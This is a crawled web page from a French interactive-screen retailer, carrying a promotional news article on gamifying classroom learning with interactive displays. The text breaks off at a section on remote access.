

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ecran-interactif.net/actualites/gamification-enseignement-ludification-apprentissage-avec-ecran-interactif.html
body_size: 16211
content:

<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="fr" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="fr" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="fr" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="fr" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="fr" id="top" class="no-js"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Gamification de l'enseignement ou ludification de l'apprentissage avec l'écran interactif</title>
<meta name="description" content="Découvrez toutes les actualités sur les écrans interactifs, leurs accessoire et le monde de l'interactivité" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.ecran-interactif.net/js/blank.html';
    var BLANK_IMG = 'https://www.ecran-interactif.net/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/css/amshopby.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/request4quote/css/r4q.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/css/slick.css" media="all" />
<script type="text/javascript" src="https://www.ecran-interactif.net/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/lib/jquery/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/lib/jquery/noconflict.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/commercelab/noconflict.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/commercelab/treeview/jquery.treeview.pack.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/commercelab/category_tree.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/itwebexperts_request4quote/miniquote.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/commercelab/clnews/news.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/default/js/lib/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/default/js/lib/selectivizr.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/default/js/lib/matchMedia.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/default/js/lib/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/default/js/lib/enquire.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/js/app.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/default/js/lib/jquery.cycle2.min.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/default/js/lib/jquery.cycle2.swipe.min.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/default/js/lib/imagesloaded.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/default/js/minicart.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/js/jquery-1.12.0.min.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/js/noconflict.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/css/styles-ie8.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/css/madisonisland-ie8.css" media="all" />
<![endif]-->
<!--[if (gte IE 9) | (IEMobile)]><!-->
<link rel="stylesheet" type="text/css" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/css/madisonisland.css" media="all" />
<!--<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.ecran-interactif.net';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"Les balises HTML ne sont pas autoris\u00e9es","Please select an option.":"S\u00e9lectionnez une option","This is a required field.":"Ce champ est obligatoire.","Please enter a valid number in this field.":"Veuillez saisir un nombre valide.","The value is not within the specified range.":"La valeur n'est pas dans la plage sp\u00e9cifi\u00e9e.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Seuls les chiffres sont autoris\u00e9s dans ce champ. \u00c9vitez les espaces ou autres caract\u00e8res tels que les points ou les virgules.","Please use letters only (a-z or A-Z) in this field.":"Veuillez utiliser uniquement des lettres (a-z ou A-Z) dans ce champ.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Veuillez utiliser uniquement des lettres (a-z), des chiffres (0-9) ou underscore (_) dans ce champ, en commen\u00e7ant par une lettre.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Veuillez utiliser uniquement des lettres (a-z) ou des chiffres (0-9) dans ce champ. Les espaces et autres caract\u00e8res ne sont pas autoris\u00e9s.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Veuillez utiliser uniquement des lettres (a-z), des chiffres (0-9), des espaces ou des di\u00e8ses (#) dans ce champ.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Veuillez saisir un num\u00e9ro de fax valide. Par exemple 0123456789.","Please enter a valid date.":"Veuillez saisir une date valide.","Please enter a valid email address. For example johndoe@domain.com.":"Veuillez saisir une adresse email valide. Par exemple prenom.nom@domaine.com","Please use only visible characters and spaces.":"Veuillez utiliser uniquement des caract\u00e8res visibles et des espaces.","Please enter 6 or more characters. Leading or trailing spaces will be ignored.":"Veuillez saisir au moins 6 caract\u00e8res. Les espaces en d\u00e9but ou en fin de cha\u00eene seront ignor\u00e9s.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Veuillez saisir au moins 7 caract\u00e8res. Le mot de passe doit contenir \u00e0 la fois des caract\u00e8res num\u00e9riques et alphab\u00e9tiques.","Please make sure your passwords match.":"V\u00e9rifiez que vos mots de passe concordent.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Veuillez saisir une URL valide. Le protocole est obligatire (http:\/\/, https:\/\/ ou ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Veuillez saisir une URL valide. Par exemple http:\/\/www.exemple.com ou www.exemple.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Veuillez saisir une URL valide. Par exemple \"page-exemple\", \"page-exemple.html\" ou \"niveau\/page-exemple\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Veuillez saisir un identifiant XML valide. Par exemple, quelquechose_1, bloc5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Veuillez saisir un num\u00e9ro de s\u00e9curit\u00e9 sociale valide. Par exemple 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Veuillez saisir un code postal valide. Par exemple 92100.","Please enter a valid zip code.":"Veuillez saisir un code postal valide.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Veuillez utiliser ce format de date : jj\/mm\/aaaa. Par exemple, 21\/12\/2012 pour le 21 D\u00e9cembre 2012.","Please enter a valid $ amount. For example $100.00.":"Veuillez saisir un montant valide. Par exemple 100.00 \u20ac.","Please select one of the above options.":"Veuillez choisir une des options ci-dessus.","Please select one of the options.":"Veuillez choisir une des options.","Please select State\/Province.":"Veuillez choisir un \u00e9tat\/province.","Please enter a number greater than 0 in this field.":"Veuillez saisir un nombre sup\u00e9rieur \u00e0 0 dans ce champ.","Please enter a number 0 or greater in this field.":"Veuillez saisir un nombre sup\u00e9rieur ou \u00e9gal \u00e0 0 dans ce champ.","Please enter a valid credit card number.":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","Credit card number does not match credit card type.":"Le num\u00e9ro de carte ne correspond pas au type de carte.","Card type does not match credit card number.":"Le type de carte ne correspond pas au num\u00e9ro de carte.","Incorrect credit card expiration date.":"Mauvaise date d'expiration de carte de cr\u00e9dit.","Please enter a valid credit card verification number.":"Veuillez saisir un num\u00e9ro de v\u00e9rification de carte bancaire valide.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilisez uniquement des lettres (a-z ou A-Z), des chiffres (0-9) ou des underscores (_) dans ce champ. Le premier caract\u00e8re doit \u00eatre une lettre.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Veuillez saisir une longueur CSS valide. Par exemple 100px ou 77pt ou 20 em ou .5ex ou 50%.","Text length does not satisfy specified text range.":"La longueur du texte ne satisfait pas la plage de texte sp\u00e9cifi\u00e9e.","Please enter a number lower than 100.":"Veuillez saisir un nombre inf\u00e9rieur \u00e0 100.","Please select a file":"S\u00e9lectionnez un fichier","Please enter issue number or start date for switch\/solo card type.":"Veuillez saisir le num\u00e9ro de probl\u00e8me ou une date de d\u00e9but pour le type de carte switch\/solo.","Please wait, loading...":"Veuillez patienter, chargement en cours...","This date is a required value.":"Cette date est obligatoire.","Please enter a valid day (1-%d).":"Veuillez saisir un jour valide (1-%d).","Please enter a valid month (1-12).":"Veuillez saisir un mois valide (1-12).","Please enter a valid year (1900-%d).":"Veuillez saisir une ann\u00e9e valide (1900-%d).","Please enter a valid full date":"Veuillez saisir une date compl\u00e8te valide.","Please enter a valid date between %s and %s":"Veuillez saisir une date valide entre %s et %s","Please enter a valid date equal to or greater than %s":"Veuillez saisir une date valide sup\u00e9rieure ou \u00e9gale \u00e0 %s","Please enter a valid date less than or equal to %s":"Veuillez saisir une date valide inf\u00e9rieure ou \u00e9gale \u00e0 %s","Complete":"Termin\u00e9e","Add Products":"Ajouter des produits","Please choose to register or to checkout as a guest":"Choisissez de vous enregistrer ou de passer votre commande en tant qu'invit\u00e9","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Vous ne pouvez pas continuer votre commande car aucun mode de livraison n'est disponible pour votre adresse.","Please specify shipping method.":"Choisissez un mode de livraison.","Your order cannot be completed at this time as there is no payment methods available for it.":"Vous ne pouvez pas continuer votre commande car aucun mode de paiement n'est disponible.","Please specify payment method.":"Choisissez un mode de paiement.","Insert Widget...":"Ins\u00e9rer un widget...","Add to Cart":"Ajouter au panier","In Stock":"En stock","Out of Stock":"\u00c9puis\u00e9","Less criteria":"Moins de crit\u00e8res","More criteria":"Plus de crit\u00e8res","** You have to register at least a phone number":"** Vous devez enregistrer au moins un num\u00e9ro de t\u00e9l\u00e9phone"});
        //]]></script></head>
<body class=" clnews-newsitem-view">
        <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-MJNV2VZ" height="0" width="0"
                style="display:none;visibility:hidden"></iframe>
    </noscript>
        <script>
                        dataLayer = [{"customerLoggedIn":0,"customerId":0,"customerGroupId":"0","customerGroupCode":"NOT LOGGED IN","pageType":"clnews\/newsitem\/view"}];
                  dataLayer.push({'ecommerce': {"currencyCode":"EUR"}});                (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
            var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-MJNV2VZ');
    </script>
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong><br />
                    Javascript doit être activé dans votre navigateur pour utiliser toutes les fonctionnalités de ce site.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <style type="text/css">
.mobile-logo{display: none;}
@media only screen and (max-width:767px){
    .desktop-logo{display: none;}
    .mobile-logo{display: block;}
}
</style>
<header id="header" class="page-header">
    <div class="preheader">
        <div class="left-1">
                        <div class="header-search">
                <span class="icon"></span>
                <a href="https://www.ecran-interactif.net/prix-ecran-tactile.html/">
                    <span class="label">Trouver votre écran</span>
                </a>
            </div>

                        <button class="demo btn btn-inverse" onclick="window.location.href='https://www.ecran-interactif.net/demo/'"><i class="icon-white icon-eye-open"></i>Je veux une Démo</button>
            <div class="skip-links">
                <div class="account-cart-wrapper">
                    <a href="https://www.ecran-interactif.net/customer/account/" data-target-element="#header-account" class="skip-link skip-account">
                        <span class="label">Mon compte</span>
                        <span class="icon"></span>
                    </a>
                </div>
            </div>
        </div>
        <div class="left-2">
                        <div class="header-quotation">
                <a href="https://www.ecran-interactif.net/request4quote/quote/">
                    <span class="icon"></span>
                    <span class="label">Devis pour 0 article(s)</span>
                </a>
            </div>

                        <div class="header-minicart">
                

<a href="https://www.ecran-interactif.net/checkout/cart/" data-target-element="#header-cart" class="skip-cart  no-count">
    <span class="icon"></span>
    <span class="label">0 Article(s) : <span class="price">0 €</span></span>
</a>            </div>

                        <div class="header-compare">
    <a href="javascript:popWin('https://www.ecran-interactif.net/catalog/product_compare/index/uenc/aHR0cHM6Ly93d3cuZWNyYW4taW50ZXJhY3RpZi5uZXQvYWN0dWFsaXRlcy9nYW1pZmljYXRpb24tZW5zZWlnbmVtZW50LWx1ZGlmaWNhdGlvbi1hcHByZW50aXNzYWdlLWF2ZWMtZWNyYW4taW50ZXJhY3RpZi5odG1s/','compare','top:0,left:0,width=1188,height=600,resizable=yes,scrollbars=yes')">
        <span class="icon"></span>
        <span class="label">0 / 3</span>
    </a>
</div>        </div>
    </div>

    <!-- Account -->
    <div id="header-account" class="skip-content">
        <div class="links">
        <ul>
                                    <li class="first" ><a href="https://www.ecran-interactif.net/customer/account/" title="Mon compte" >Mon compte</a></li>
                                                <li ><a href="https://www.ecran-interactif.net/actualites/" title="Actualités" class="top-link-news">Actualités</a></li>
                                                <li ><a href="https://www.ecran-interactif.net/wishlist/" title="Ma liste d'envies" >Ma liste d'envies</a></li>
                                                <li ><a href="https://www.ecran-interactif.net/checkout/cart/" title="Mon panier" class="top-link-cart">Mon panier</a></li>
                                                <li ><a href="https://www.ecran-interactif.net/request4quote/quote/" title="Mon devis" class="top-link-quote">Mon devis</a></li>
                                                <li ><a href="https://www.ecran-interactif.net/checkout/" title="Commander" class="top-link-checkout">Commander</a></li>
                                                <li ><a href="https://www.ecran-interactif.net/customer/account/create/" title="S'enregistrer" >S'enregistrer</a></li>
                                                <li class=" last" ><a href="https://www.ecran-interactif.net/customer/account/login/" title="Connexion" >Connexion</a></li>
                        </ul>
</div>
    </div>

    <div class="page-header-container">
                <a class="logo" href="https://www.ecran-interactif.net/">
            <img class="mobile-logo" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/images/logo.png" alt="Écran interactif" class="large" />
            <img class="desktop-logo" src="https://www.ecran-interactif.net/skin/frontend/rwd/ecran/images/logo.gif" alt="Écran interactif" class="large" />
        </a>

                <div class="header-reminder">
    <a href="https://www.ecran-interactif.net/phonereminder/"><img src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/images/media/reminder2.png" /></a>
</div>
                <a target="_blank" href="https://www.ekomi.fr/avis-clients-ecran-interactifnet.html" class="header-ekomi">
    <span>J'ai bien aimé les vidéos et la possibilité d'avoir une vision claire sur les accessoires...</span>
</a>
        <div class="both"></div>

        <a href="https://www.ecran-interactif.net/showroom/" class="showroom"></a>
                <!-- Skip Links -->
        <div class="skip-menu">
            <a href="#header-nav" class="skip-link skip-nav">
                <span class="icon"></span>
            </a>
        </div>

        <!-- Navigation -->

        <div id="header-nav" class="skip-content">
            
    <nav id="nav">
        <ol class="nav-primary">
            <li class="level0 ">
                <a class="level0" href="https://www.ecran-interactif.net/">Accueil</a>
            </li>
            <li  class="level0 nav-1 first parent"><a href="https://www.ecran-interactif.net/prix-ecran-tactile.html" class="level0 has-children">Ecran interactif</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.ecran-interactif.net/prix-ecran-tactile.html">Tout voir Ecran interactif</a></li><li  class="level1 nav-1-1 first"><a href="https://www.ecran-interactif.net/prix-ecran-tactile/boutique/manufacturer-benq.html" class="level1 ">BenQ</a></li><li  class="level1 nav-1-2"><a href="https://www.ecran-interactif.net/prix-ecran-tactile/boutique/manufacturer-easypitch.html" class="level1 ">EasyPitch</a></li><li  class="level1 nav-1-3"><a href="https://www.ecran-interactif.net/prix-ecran-tactile/boutique/manufacturer-iiyama.html" class="level1 ">Iiyama</a></li><li  class="level1 nav-1-4"><a href="https://www.ecran-interactif.net/prix-ecran-tactile/boutique/manufacturer-infocus.html" class="level1 ">InFocus</a></li><li  class="level1 nav-1-5"><a href="https://www.ecran-interactif.net/prix-ecran-tactile/boutique/manufacturer-microsoft.html" class="level1 ">Microsoft</a></li><li  class="level1 nav-1-6"><a href="https://www.ecran-interactif.net/prix-ecran-tactile/boutique/manufacturer-promethean.html" class="level1 ">Promethean</a></li><li  class="level1 nav-1-7"><a href="https://www.ecran-interactif.net/prix-ecran-tactile/boutique/manufacturer-samsung.html" class="level1 ">Samsung</a></li><li  class="level1 nav-1-8"><a href="https://www.ecran-interactif.net/prix-ecran-tactile/boutique/manufacturer-sharp.html" class="level1 ">Sharp</a></li><li  class="level1 nav-1-9 last"><a href="https://www.ecran-interactif.net/prix-ecran-tactile/boutique/manufacturer-smart.html" class="level1 ">Smart</a></li></ul></li><li  class="level0 nav-2 parent"><a href="https://www.ecran-interactif.net/accessoires.html" class="level0 has-children">Accessoires</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.ecran-interactif.net/accessoires.html">Tout voir Accessoires</a></li><li  class="level1 nav-2-1 first"><a href="https://www.ecran-interactif.net/supports/supports-mobiles.html" class="level1 ">Supports mobiles</a></li><li  class="level1 nav-2-2"><a href="https://www.ecran-interactif.net/supports/supports-fixes.html" class="level1 ">Supports fixes</a></li><li  class="level1 nav-2-3"><a href="https://www.ecran-interactif.net/accessoires/ordinateurs.html" class="level1 ">Ordinateurs</a></li><li  class="level1 nav-2-4 last"><a href="https://www.ecran-interactif.net/accessoires/ecran-daffichage-dynamique.html" class="level1 ">Affichage dynamique</a></li></ul></li><li  class="level0 nav-3 parent"><a href="https://www.ecran-interactif.net/visioconference.html" class="level0 has-children">Visioconférence</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.ecran-interactif.net/visioconference.html">Tout voir Visioconférence</a></li><li  class="level1 nav-3-1 first"><a href="https://www.ecran-interactif.net/visioconference/cameras.html" class="level1 ">caméras</a></li><li  class="level1 nav-3-2 last"><a href="https://www.ecran-interactif.net/visioconference/packs-visioconference.html" class="level1 ">Packs Visioconférence</a></li></ul></li><li  class="level0 nav-4"><a href="https://www.ecran-interactif.net/byod.html" class="level0 ">BYOD / BYOM</a></li><li  class="level0 nav-5"><a href="https://www.ecran-interactif.net/informations/pour-collaborer" class="level0 ">Collaborer</a></li><li  class="level0 nav-6"><a href="https://www.ecran-interactif.net/informations/pour-former" class="level0 ">Former</a></li><li  class="level0 nav-7 last"><a href="https://www.ecran-interactif.net/informations/definition-ecran-interactif" class="level0 ">Informations</a></li>        </ol>
    </nav>
        </div>

                <div class="header-reminder-responsive">
    <div class="tel">
        <a href="tel:0170790766">Tel. 01 71 86 46 64</a>
    </div>
    <div class="icon"><img src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/images/icon-reminder.jpg"/></div>
    <div class="reminder">
        <a href="https://www.ecran-interactif.net/phonereminder/">On vous rappelle</a>
    </div>
</div>    </div>
</header>

        <div class="main-container col2-left-layout">
            <div class="main">
                                <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://www.ecran-interactif.net/" title="Aller à la page d'accueil">Accueil</a>
                                        <span>» </span>
                        </li>
                    <li class="news">
                            <a href="https://www.ecran-interactif.net/actualites/" title="Retour à Actualités">Actualités</a>
                                        <span>» </span>
                        </li>
                    <li class="item">
                            <strong>Gamification de l'enseignement ou ludification de l'apprentissage avec l'écran interactif</strong>
                                    </li>
            </ul>
</div>
                                                <div class="col-main">
                    <div class="contenu">
                                                <div class="news-item-content">
        <div class="title">
        <h1>Gamification de l'enseignement ou ludification de l'apprentissage avec l'écran interactif</h1>
        <div class="social-share">
    <a href="https://twitter.com/share" class="twitter-share-button" data-via="ecraninteractif" data-lang="fr" data-show-count="false">Partager sur twitter</a>
    <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
    <script src="//platform.linkedin.com/in.js" type="text/javascript"> lang: fr_FR</script>
    <script type="IN/Share" data-counter="right"></script>
</div>    </div>
    <div class="top">
                    <div class="date">14/03/2023</div>
                                                </div>
    <div class="news">
                <p>La gamification de l&rsquo;enseignement est le processus d&rsquo;int&eacute;gration d&rsquo;&eacute;l&eacute;ments de jeux dans des activit&eacute;s d&rsquo;apprentissage. L&rsquo;objectif est de rendre l&rsquo;apprentissage plus amusant et engageant. L&rsquo;&eacute;cran interactif avec toutes ses fonctionnalit&eacute;s interactives est semble-t-il l&rsquo;outil id&eacute;al pour contribuer &agrave; la ludification de l&rsquo;apprentissage en offrant des exp&eacute;riences interactives en classe mais aussi &agrave; distance.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" alt="Gamification de l'enseignement ou ludification de l'apprentissage avec l'&eacute;cran interactif" src="https://cdn-www.ecran-interactif.net/media/wysiwyg/utilisation_ecran_interactif_en_classe_1.jpg" /></p>
<h2>Comment l'&eacute;cran interactif peut-il contribuer &agrave; la ludification de l'apprentissage&nbsp;?</h2>
<h3><b>Interactivit&eacute; accrue&nbsp;</b></h3>
<p>Gr&acirc;ce &agrave; la surface interactive de l&rsquo;&eacute;cran, on peut dessiner, &eacute;crire, zoomer, etc., pour r&eacute;pondre &agrave; des questions ou r&eacute;soudre des probl&egrave;mes. Utiliser l&rsquo;&eacute;cran interactif c&rsquo;est permettre aux &eacute;l&egrave;ves de s&rsquo;engager activement dans le processus d&rsquo;apprentissage en interagissant avec le contenu &eacute;ducatif. &nbsp;L&rsquo;&eacute;cran interactif favorise &eacute;galement la collaboration entre les &eacute;l&egrave;ves. Il&nbsp;permet &agrave; plusieurs personnes d&rsquo;interagir ensemble sur l&rsquo;&eacute;cran&nbsp;avec pas moins de&nbsp;32 points de contact. De ce fait, on peut am&eacute;liorer les comp&eacute;tences sociales et de travail en groupe des &eacute;l&egrave;ves.</p>
<h3><b>Possibilit&eacute; de personnalisation</b></h3>
<p><a href="https://www.ecran-interactif.net/actualites/diversification-pedagogique-ecrans-interactifs.html">L&rsquo;&eacute;cran interactif peut &ecirc;tre utilis&eacute; pour personnaliser l&rsquo;apprentissage en fonction des besoins et des pr&eacute;f&eacute;rences p&eacute;dagogiques</a>. Il peut int&eacute;grer diff&eacute;rentes ressources multim&eacute;dias (image, vid&eacute;o, etc.). Le professeur peut ainsi ajuster le contenu facilement pour qu&rsquo;il s&rsquo;adapte &agrave; l&rsquo;&acirc;ge, au niveau scolaire ou encore &agrave; la vitesse d&rsquo;apprentissage des &eacute;l&egrave;ves. Gr&acirc;ce aux fonctionnalit&eacute;s de l&rsquo;outil, on peut r&eacute;ellement y ajouter son petit grain de note. Par exemple, avec la fonction d&rsquo;annotation, on &eacute;crit, on surligne, ou on dessine directement sur le contenu pour plus d&rsquo;explication.</p>
<h3><b>Possibilit&eacute; de gamification</b></h3>
<p>L&rsquo;&eacute;cran interactif met en avant un enseignement plus ludique et plus stimulant. D&rsquo;ailleurs une multitude d<span style="font-family: Calibri;">&rsquo;applications</span>&nbsp;&eacute;ducatives&nbsp;ludiques&nbsp;peuvent &ecirc;tre install&eacute;es sur l&rsquo;&eacute;cran interactif pour mettre les &eacute;l&egrave;ves en situation d'apprentissage actif. On peut aller directement dans Play Store pour t&eacute;l&eacute;charger des applications p&eacute;dagogiques. Les &eacute;crans interactifs Easypitch embarquent par ailleurs <a href="https://www.ecran-interactif.net/actualites/uboardmate-cc.html">le logiciel Uboardmate</a>, con&ccedil;u pour une meilleure interactivit&eacute; entre les &eacute;l&egrave;ves et les enseignants. On peut proposer des jeux &agrave; diff&eacute;rents niveaux, avec un syst&egrave;me de points ou de r&eacute;compenses. Par exemple, on peut effectuer des quizz et jeux-questionnaires pour consolider la compr&eacute;hension. On peut aussi cr&eacute;er des simulations sur l&rsquo;&eacute;cran interactif pour mettre en situation r&eacute;elle les concepts.</p>
<h2><b>Les avantages de la ludification de l'apprentissage</b></h2>
<h3>Stimulation de la motivation</h3>
<p>La gamification peut rendre l&rsquo;apprentissage plus attractif en ajoutant des &eacute;l&eacute;ments de divertissement et de d&eacute;fi aux contenus p&eacute;dagogiques. La motivation des &eacute;l&egrave;ves qui en d&eacute;coule apporte un apprentissage plus actif &agrave; la classe. Effectivement, les jeux, ainsi que les activit&eacute;s interactives impliquent une participation active et donc la r&eacute;tention des informations.</p>
<h3>Favorisation de la compr&eacute;hension et de la m&eacute;moire</h3>
<p>Un nouvel environnement d&rsquo;apprentissage exp&eacute;rimental permet aux &eacute;l&egrave;ves de vivre des exp&eacute;riences immersives&nbsp;pour favoriser la compr&eacute;hension des concepts. Des activit&eacute;s ludiques peuvent aider &agrave; retenir l&rsquo;information en fournissant des contextes pratiques, en&nbsp;reliant les concepts th&eacute;oriques avec des exp&eacute;riences concr&egrave;tes.</p>
<h3>D&eacute;veloppement de la cr&eacute;ativit&eacute;</h3>
<p>La gamification de l&rsquo;apprentissage augmente aussi la cr&eacute;ativit&eacute; des &eacute;l&egrave;ves comme des enseignants. Les &eacute;l&eacute;ments ludiques r&eacute;duisent l&rsquo;anxi&eacute;t&eacute; et le stress associ&eacute;s &agrave; l&rsquo;apprentissage, en cr&eacute;ant un environnement plus d&eacute;tendu, ce qui facilite l&rsquo;&eacute;mergence de la cr&eacute;ativit&eacute;.</p>
<h3>R&eacute;troaction&nbsp;imm&eacute;diate</h3>
<p>Les jeux et les activit&eacute;s peuvent fournir une r&eacute;troaction imm&eacute;diate sur <a href="https://www.ecran-interactif.net/prix-ecran-tactile/boutique/manufacturer-easypitch.html">l&rsquo;&eacute;cran interactif</a> ou la plateforme utilis&eacute;e. D&rsquo;un c&ocirc;t&eacute; les &eacute;l&egrave;ves comprennent rapidement leurs erreurs, et de l&rsquo;autre,&nbsp;l&rsquo;enseignant peut &eacute;valuer &agrave;&nbsp;l&rsquo;instant la compr&eacute;hension et la performance des &eacute;l&egrave;ves&nbsp;et apporter des corrections, si n&eacute;cessaire.</p>
<h3><b>Accessibilit&eacute; &agrave; distance</b></h3>
